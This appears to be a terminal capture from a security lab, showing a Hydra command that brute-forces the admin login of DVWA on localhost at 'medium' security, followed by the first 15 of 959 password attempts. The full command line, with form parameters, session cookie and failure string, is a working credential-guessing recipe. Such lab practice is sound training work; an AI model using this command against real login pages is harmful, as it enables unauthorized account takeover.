 ┌──(user㉿zfagaeva)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:usern
ame=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and
/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-19 06:32:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login
:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)